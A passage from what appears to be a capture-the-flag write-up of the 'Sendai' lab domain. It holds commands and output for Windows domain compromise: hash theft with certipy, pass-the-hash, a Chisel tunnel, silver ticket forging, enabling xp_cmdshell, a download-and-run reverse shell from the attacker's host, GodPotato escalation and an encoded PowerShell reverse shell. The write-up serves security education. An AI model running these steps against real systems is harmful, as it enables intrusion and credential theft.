$ certipy auth -pfx administrator.pfx -dc-ip 10.129.252.22 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Using principal: administrator@sendai.vl [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@sendai.vl': aad3b435b51404eeaad3b435b51404ee:cfb106feec8b89a3d98e14dcbe8d087a
This creates both a TGT and gives the NTLM hash.
Shell
That hash will let me get a shell over WinRM:
$ evil-winrm -i DC.sendai.vl -u administrator -H cfb106feec8b89a3d98e14dcbe8d087a
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And read the root flag:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
1bc134a7************************
Shell as sqlsvc [Path #2]
Tunnel
I found creds that seem like they should work for MSSQL earlier, but 1433 isn’t accessible from my host. It is listening on Sendai:
evil-winrm-py PS C:\> netstat -ano | select-string 1433
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 3372
TCP [::]:1433 [::]:0 LISTENING 3372
UDP [::]:61433 *:* 2268
I’ll upload Chisel to the box:
evil-winrm-py PS C:\programdata> upload /opt/chisel/chisel_1.10.1_windows_amd64 c.exe
Uploading /opt/chisel/chisel_1.10.1_windows_amd64: 9.31MB [00:30, 324kB/s]
[+] File uploaded successfully as: C:\programdata\c.exe
On my host I’ll start the server:
oxdf@hacky$ /opt/chisel/chisel_1.10.0_linux_amd64 server --port 8000 --reverse
2025/08/27 19:52:45 server: Reverse tunnelling enabled
2025/08/27 19:52:45 server: Fingerprint v5McRScosHg5mPoUUJYIoEKzPc9KPV57VCg3cMklujo=
2025/08/27 19:52:45 server: Listening on http://0.0.0.0:8000
From Sendai, I’ll connect with .\c.exe client 10.10.14.79:8000 R:socks, and it shows at the server:
2025/08/27 20:22:18 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
MSSQL As sqlsvc
I’ll connect over the tunnel with mssqlclient.py:
oxdf@hacky$ proxychains mssqlclient.py -windows-auth sendai.vl/sqlsvc:SurenessBlob85@localhost
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:1433 ... OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SENDAI\sqlsvc guest@master)>
The current user is guest:
SQL (SENDAI\sqlsvc guest@master)> select CURRENT_USER;
-----
guest
This account cannot run or enable xp_cmdshell:
SQL (SENDAI\sqlsvc guest@master)> enable_xp_cmdshell
ERROR(DC\SQLEXPRESS): Line 105: User does not have permission to perform this action.
I can look at the tables, but there’s nothing of interest.
MSSQL as Administrator
Silver Ticket
The sqlsvc account has an SPN: MSSQL/dc.sendai.vl
This means I can craft silver tickets for the MSSQL service. I’ll need the domain SID for the service user (from BloodHound), and then use ticketer.py (from Impacket). It requires the NTLM for the account, and I have the password. I can use an online NTLM generator, or do it in bash:
$ echo -n "SurenessBlob85" | iconv -t utf16le | openssl dgst -md4
MD4(stdin)= 58655c0b90b2492f84fb46fa78c2d96a
$ ticketer.py -nthash 58655c0b90b2492f84fb46fa78c2d96a -domain-sid S-1-5-21-3085872742-570972823-736764132 -domain sendai.vl -spn MSSQL/dc.sendai.vl administrator
Impacket v0.13.0.dev0+20250828.31428.57693365 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sendai.vl/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
$ KRB5CCNAME=administrator.ccache klist
Ticket cache: FILE:administrator.ccache
Default principal: administrator@SENDAI.VL
Valid starting Expires Service principal
09/05/2025 10:16:07 09/03/2035 10:16:07 MSSQL/dc.sendai.vl@SENDAI.VL
renew until 09/03/2035 10:16:07
It works:
$ KRB5CCNAME=administrator.ccache proxychains mssqlclient.py dc.sendai.vl -k -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc.sendai.vl:1433 ... OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SENDAI\Administrator dbo@master)>
xp_cmdshell
The current user now is dbo, the top account:
SQL (SENDAI\Administrator dbo@master)> select CURRENT_USER;
---
dbo
xp_cmdshell is not enabled:
SQL (SENDAI\Administrator dbo@master)> xp_cmdshell whoami
ERROR(DC\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
But dbo can enable it:
SQL (SENDAI\Administrator dbo@master)> enable_xp_cmdshell
INFO(DC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SENDAI\Administrator dbo@master)> xp_cmdshell whoami
output
-------------
sendai\sqlsvc
NULL
Shell
A PowerShell reverse shell is too long for xp_cmdshell. I’ll grab one from revshells.com and save it on my system as shell.ps1. I’ll serve that file with a Python webserver. Then in MSSQL:
SQL (SENDAI\Administrator dbo@master)> xp_cmdshell "powershell iex(new-object net.webclient).downloadstring(\"http://10.10.14.79/shell.ps1\")"
This just hangs, but there’s a hit at my webserver:
10.129.234.66 - - [27/Aug/2025 20:37:34] "GET /shell.ps1 HTTP/1.1" 200 -
And then at listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.66 62663
PS C:\Windows\system32> whoami
sendai\sqlsvc
Shell as System [Path #2]
Enumeration
The sqlsvc account is running with SeImpersonatePrivilege:
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
This means I should be able to exploit it with a Potato exploit.
GodPotato
POC
I’ll download a copy of the exploit from GitHub, and upload it to Sendai:
PS C:\programdata> iwr http://10.10.14.79/GodPotato-NET4.exe -outfile gp.exe
Running it runs as SYSTEM:
PS C:\programdata> .\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140705467400192
[*] DispatchTable: 0x140705469987144
[*] UseProtseqFunction: 0x140705469280448
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\4cd81785-115a-4f09-a002-42257d13f6ac\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006c02-0d68-ffff-199d-e9d028cb6259
[*] DCOM obj OXID: 0x152d811e2725ff5e
[*] DCOM obj OID: 0xd04e2fca8b20d3dc
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 920 Token:0x764 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3080
nt authority\system
Shell
To get a shell, I’ll just grab a PowerShell reverse shell and pass it to the exploit:
PS C:\programdata> .\gp.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANwA5ACIALAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
It hangs without printing, but there’s a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lvnp 444
Listening on 0.0.0.0 444
Connection received on 10.129.234.66 62823
PS C:\programdata> whoami
nt authority\system
And I can read root.txt: